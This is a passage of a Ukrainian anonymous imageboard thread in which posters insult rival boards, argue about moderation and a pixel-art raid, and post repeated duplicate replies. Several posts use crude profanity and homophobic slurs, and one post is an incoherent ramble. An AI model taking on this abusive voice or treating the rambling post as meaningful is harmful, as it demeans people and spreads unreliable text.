					<a href="#" data-url="/b/15050/" class="hide-post-link">Приховати</a><a href="#" data-postid="15050" class="reply-to">Відповісти</a><a href="/remove/32846">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15041/" rel="nofollow">&gt;&gt;15041</a></span></p>
<p>От завжди казав так само. Завжди. Ще з дитинства мене привчили, що без Сашкізму люди воюють, сруться між собою, підарасяться і творять інші, огидні для Тарасів, речі.</p>
<p>Доки Сашкізм не буде пановою релігією над всіма українськими бордами &#8211; на мир, щастя і розвиток УБК можна не сподіватись. Що потрібно для розвитку Раю на УБ? Та для початку хоча б перейменуйтеся в Тарасів. Хоч буде вже якесь відчуття, що ти спілкуєшся з Людиною! Сином Сашка!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15119/" rel="nofollow">&gt;&gt;15119</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15122/" rel="nofollow">&gt;&gt;15122</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15051">
				<i class="fa fa-chevron-down post-options" data-postid="15051" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15051" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#15051</span></a> <span class="post-meta-time">12:44:50 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15051/" class="hide-post-link">Приховати</a><a href="#" data-postid="15051" class="reply-to">Відповісти</a><a href="/remove/32847">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15048/" rel="nofollow">&gt;&gt;15048</a></span></p>
<p>Та активність, бо ніколодебіч не може в одне повідомлення.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15052/" rel="nofollow">&gt;&gt;15052</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15052">
				<i class="fa fa-chevron-down post-options" data-postid="15052" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15052" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#15052</span></a> <span class="post-meta-time">15:20:44 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15052/" class="hide-post-link">Приховати</a><a href="#" data-postid="15052" class="reply-to">Відповісти</a><a href="/remove/32848">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15051/" rel="nofollow">&gt;&gt;15051</a></span></p>
<p>Копродначер, спокуха </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15065/" rel="nofollow">&gt;&gt;15065</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15053">
				<i class="fa fa-chevron-down post-options" data-postid="15053" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15053" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#15053</span></a> <span class="post-meta-time">16:38:31 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15053/" class="hide-post-link">Приховати</a><a href="#" data-postid="15053" class="reply-to">Відповісти</a><a href="/remove/32849">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>Слухай, Кропивачер. От скажи: ти срати вмієш? Не питаю, чи вмієш ти після себе прибирати, бо це вже не має сенсу. Те, як ви всираєтеся гуртом, дуже яскраво видно. Ось ваше лайно <a href="https://fajno.in/b/13962/#reply." rel="nofollow">fajno.in/b/13962/#reply.</a> Чому ви тут не продовжуєте? Чому ви вирішуєте ваші проблеми на інших бордах? Бо ця тема може може не сподобатись адміністрації і за неї забанять? В такому разі ви самі з адмінів робите своїх царків і лижете їм дупи. Смачно, мабуть, пездець.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15054/" rel="nofollow">&gt;&gt;15054</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15055/" rel="nofollow">&gt;&gt;15055</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15056/" rel="nofollow">&gt;&gt;15056</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15054">
				<i class="fa fa-chevron-down post-options" data-postid="15054" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15054" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#15054</span></a> <span class="post-meta-time">17:38:33 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15054/" class="hide-post-link">Приховати</a><a href="#" data-postid="15054" class="reply-to">Відповісти</a><a href="/remove/32850">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15053/" rel="nofollow">&gt;&gt;15053</a></span></p>
<p>Жироблядачер не вміє підтиратись.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15055">
				<i class="fa fa-chevron-down post-options" data-postid="15055" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15055" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#15055</span></a> <span class="post-meta-time">17:39:17 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15055/" class="hide-post-link">Приховати</a><a href="#" data-postid="15055" class="reply-to">Відповісти</a><a href="/remove/32851">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15053/" rel="nofollow">&gt;&gt;15053</a></span></p>
<p>А ти в ньог опитаєш чи він вміє прибирати після себе &#8211; звичайно ні.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15056">
				<i class="fa fa-chevron-down post-options" data-postid="15056" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15056" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#15056</span></a> <span class="post-meta-time">21:11:14 19.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15056/" class="hide-post-link">Приховати</a><a href="#" data-postid="15056" class="reply-to">Відповісти</a><a href="/remove/32852">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15053/" rel="nofollow">&gt;&gt;15053</a></span></p>
<blockquote>>Чому ви вирішуєте ваші проблеми на інших бордах?</blockquote>
<p>Ось.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15057/" rel="nofollow">&gt;&gt;15057</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15057">
				<i class="fa fa-chevron-down post-options" data-postid="15057" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15057" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#15057</span></a> <span class="post-meta-time">13:05:26 20.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15057/" class="hide-post-link">Приховати</a><a href="#" data-postid="15057" class="reply-to">Відповісти</a><a href="/remove/32853">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15056/" rel="nofollow">&gt;&gt;15056</a></span></p>
<p>Бо жироблядачери не можуть в вільне спілкування.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15059">
				<i class="fa fa-chevron-down post-options" data-postid="15059" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15059" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#15059</span></a> <span class="post-meta-time">02:28:04 23.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15059/" class="hide-post-link">Приховати</a><a href="#" data-postid="15059" class="reply-to">Відповісти</a><a href="/remove/32856">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/03/23/02/28/04/1bc4f1339125f4b00cbc497bc36ba1ed.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/03/23/02/28/04/1bc4f1339125f4b00cbc497bc36ba1ed-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/03/23/02/28/04/1bc4f1339125f4b00cbc497bc36ba1ed.jpg" target="_blank" class="image-open-link">0f9f2c4ac314569afbfb8ab4ee9198bf.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>Думаю, що жирчик єбанутий. А якщо серйозно, то як кропивачер, я можу сказати, що модерастії там і справді забагато. Срачі &#8211; це блять весело, в срачах куються меми, які потім увійдуть в історію борди, і стануть одним з її символів. Срачі піднімуть постинг, і безосібні завжди зможуть зайти на кропивачик, і вступити в дискусію, а не годинами чекати нових постів. В кінці кінців, якщо щось піде не так, то адміни завжди зможуть перебанити всіх підорасів. Тому я думаю, що кропивач має стати більш вільним.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15060/" rel="nofollow">&gt;&gt;15060</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15061/" rel="nofollow">&gt;&gt;15061</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15064/" rel="nofollow">&gt;&gt;15064</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15060">
				<i class="fa fa-chevron-down post-options" data-postid="15060" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15060" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#15060</span></a> <span class="post-meta-time">08:13:05 23.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15060/" class="hide-post-link">Приховати</a><a href="#" data-postid="15060" class="reply-to">Відповісти</a><a href="/remove/32857">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15059/" rel="nofollow">&gt;&gt;15059</a></span></p>
<p>Молодець. А тепер напиши про це у себе ВКропиві. Нехай адміни до тебе прислухаються.</p>
<p>І коли тут пишеш про ВК, то не підіймай тему. Вона вже набридла.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15063/" rel="nofollow">&gt;&gt;15063</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15061">
				<i class="fa fa-chevron-down post-options" data-postid="15061" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15061" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#15061</span></a> <span class="post-meta-time">08:13:10 23.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15061/" class="hide-post-link">Приховати</a><a href="#" data-postid="15061" class="reply-to">Відповісти</a><a href="/remove/32858">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15059/" rel="nofollow">&gt;&gt;15059</a></span></p>
<p>Молодець. А тепер напиши про це у себе ВКропиві. Нехай адміни до тебе прислухаються.</p>
<p>І коли тут пишеш про ВК, то не підіймай тему. Вона вже набридла.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15062">
				<i class="fa fa-chevron-down post-options" data-postid="15062" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15062" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#15062</span></a> <span class="post-meta-time">12:16:19 23.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15062/" class="hide-post-link">Приховати</a><a href="#" data-postid="15062" class="reply-to">Відповісти</a><a href="/remove/32859">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15048/" rel="nofollow">&gt;&gt;15048</a></span></p>
<p>Двигуни Файнача можуть згоріти від перевантаження. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15063">
				<i class="fa fa-chevron-down post-options" data-postid="15063" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15063" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#15063</span></a> <span class="post-meta-time">12:17:01 23.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15063/" class="hide-post-link">Приховати</a><a href="#" data-postid="15063" class="reply-to">Відповісти</a><a href="/remove/32860">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15060/" rel="nofollow">&gt;&gt;15060</a></span></p>
<p>ВКропиві</p>
<p>Непогано. Непогано. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15064">
				<i class="fa fa-chevron-down post-options" data-postid="15064" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15064" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#15064</span></a> <span class="post-meta-time">01:30:45 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15064/" class="hide-post-link">Приховати</a><a href="#" data-postid="15064" class="reply-to">Відповісти</a><a href="/remove/32865">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15059/" rel="nofollow">&gt;&gt;15059</a></span></p>
<blockquote>>А якщо серйозно, то як жироблядачер, я можу сказати, що модерастії там і справді забагато</blockquote>
<p>Ти якийсь не справжній жироблядачер, зазвичай вони розповідають що їх чмошники на модерах святі люди.</p>
<blockquote>>жирчик єбанутий</blockquote>
<p>Чого? Нічого поганого не робить.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15065">
				<i class="fa fa-chevron-down post-options" data-postid="15065" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15065" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#15065</span></a> <span class="post-meta-time">02:38:53 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15065/" class="hide-post-link">Приховати</a><a href="#" data-postid="15065" class="reply-to">Відповісти</a><a href="/remove/32866">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15052/" rel="nofollow">&gt;&gt;15052</a></span></p>
<p>Говнов йди нахуй</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15066/" rel="nofollow">&gt;&gt;15066</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15066">
				<i class="fa fa-chevron-down post-options" data-postid="15066" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15066" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#15066</span></a> <span class="post-meta-time">11:03:01 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15066/" class="hide-post-link">Приховати</a><a href="#" data-postid="15066" class="reply-to">Відповісти</a><a href="/remove/32867">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15065/" rel="nofollow">&gt;&gt;15065</a></span></p>
<p>Говнов &#8211; то таке велике, що я не знаю як правильно його гуглити, тому питаю тут. Не поспорю, не можу вкурити як так можна трактувати по-різному, залежно від контекст. Довбойобство якесь, їй-богу&#8230; Треба буде колись це змінити, а взагалі, як на мене, то я випадково засинаю просто посеред дороги, нема чого соромитися своєї дівчини з іншого ракурсу на те, щоби якось піти на Прутенію, що лежить в межах Прикарпаття. Та нє, ну це вже потім поїхав дахом, і так далі&#8230; Трохи вільно переклав </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15068/" rel="nofollow">&gt;&gt;15068</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15067">
				<i class="fa fa-chevron-down post-options" data-postid="15067" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15067" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#15067</span></a> <span class="post-meta-time">11:03:40 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15067/" class="hide-post-link">Приховати</a><a href="#" data-postid="15067" class="reply-to">Відповісти</a><a href="/remove/32868">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<blockquote>>Щодо вчорашнього срачу нічанівців</blockquote>
<p>Ти краще скажи щодо вчорашніх видалених двох постів на заклик проти смоктачерів.</p>
<p>Сам приймав участь, сподобалося. З нічанівцями працювати виявилось дуже приємно. Не знаю, хто саме намалював герб поряд із прапором, але на кропиві тред із ним видалили, як і перший. Перший трід, як завжди, складався з пошуку в ОПі смоктачера та срачів, а в зауваженні був кимось оцінений, як &quot;неузгоджена реклама&quot;. Блядь, панове, це вже маразм, я вважаю. В нічані причина була описана, так: </p>
<blockquote>>Доречі потерли тому, що йому місце не в б, а в іграх</blockquote>
<p>Так. Доїбатись ні до чого. На кропиві до цього серйозно ставляться не тільки модери, а і самі постійні відвідувачі. Тим більш, pixelplanet-у нитка знаходиться на першій сторінці / g /, тут вже справді пройоб. Але якщо зауважити, скільки в b/ кропивача відверто ракових ниток, то ця була продуктивнішою навіть за нормальні нитки.</p>
<p>Видалення другої нитки вразило. Кропивачери і нічанівці тикали ті йобані пікселі цілий день, а модерам не прийшло в голову нічого іншого, як просто той тред видалити. Так, причина та сама, як і в першому треді. АЛЕ! Невже не можна його перемістити з балачок в ігри? Нехай окремим трідом, хуй з ним. Хоча б цим показали повагу, чи що? Ні. Тамтешні модери осилюють лише дві функції: бан та видалення. А нахуя заморочуватись?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15069/" rel="nofollow">&gt;&gt;15069</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15070/" rel="nofollow">&gt;&gt;15070</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15071/" rel="nofollow">&gt;&gt;15071</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15072/" rel="nofollow">&gt;&gt;15072</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15078/" rel="nofollow">&gt;&gt;15078</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15068">
				<i class="fa fa-chevron-down post-options" data-postid="15068" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15068" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#15068</span></a> <span class="post-meta-time">11:07:45 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15068/" class="hide-post-link">Приховати</a><a href="#" data-postid="15068" class="reply-to">Відповісти</a><a href="/remove/32869">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15066/" rel="nofollow">&gt;&gt;15066</a></span></p>
<p>Це щось на кшталт вулиці Герцена?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15084/" rel="nofollow">&gt;&gt;15084</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15069">
				<i class="fa fa-chevron-down post-options" data-postid="15069" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15069" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#15069</span></a> <span class="post-meta-time">12:37:01 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15069/" class="hide-post-link">Приховати</a><a href="#" data-postid="15069" class="reply-to">Відповісти</a><a href="/remove/32870">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span></p>
<p>Друже, жиробляді на модерах блядачу незмінні. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15070">
				<i class="fa fa-chevron-down post-options" data-postid="15070" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15070" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#15070</span></a> <span class="post-meta-time">12:37:08 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15070/" class="hide-post-link">Приховати</a><a href="#" data-postid="15070" class="reply-to">Відповісти</a><a href="/remove/32871">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span></p>
<p>Друже, жиробляді на модерах блядачу незмінні. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15071">
				<i class="fa fa-chevron-down post-options" data-postid="15071" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15071" class="reply-to" title="Позиція в нитці: 35"><span class="post-meta-id">#15071</span></a> <span class="post-meta-time">12:37:08 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15071/" class="hide-post-link">Приховати</a><a href="#" data-postid="15071" class="reply-to">Відповісти</a><a href="/remove/32872">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span></p>
<p>Друже, жиробляді на модерах блядачу незмінні. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15072">
				<i class="fa fa-chevron-down post-options" data-postid="15072" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15072" class="reply-to" title="Позиція в нитці: 36"><span class="post-meta-id">#15072</span></a> <span class="post-meta-time">12:37:08 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15072/" class="hide-post-link">Приховати</a><a href="#" data-postid="15072" class="reply-to">Відповісти</a><a href="/remove/32873">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span></p>
<p>Друже, жиробляді на модерах блядачу незмінні. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15073">
				<i class="fa fa-chevron-down post-options" data-postid="15073" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15073" class="reply-to" title="Позиція в нитці: 37"><span class="post-meta-id">#15073</span></a> <span class="post-meta-time">13:32:48 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15073/" class="hide-post-link">Приховати</a><a href="#" data-postid="15073" class="reply-to">Відповісти</a><a href="/remove/32874">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15069/" rel="nofollow">&gt;&gt;15069</a></span></p>
<p><span class="internal-citation"><a href="/b/15070/" rel="nofollow">&gt;&gt;15070</a></span></p>
<p><span class="internal-citation"><a href="/b/15071/" rel="nofollow">&gt;&gt;15071</a></span></p>
<p><span class="internal-citation"><a href="/b/15072/" rel="nofollow">&gt;&gt;15072</a></span></p>
<p>Що? Друже, вибач, не зрозумів. Повтори ще раз, як Тарас Тарасу, будь ласка.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15074/" rel="nofollow">&gt;&gt;15074</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15082/" rel="nofollow">&gt;&gt;15082</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15074">
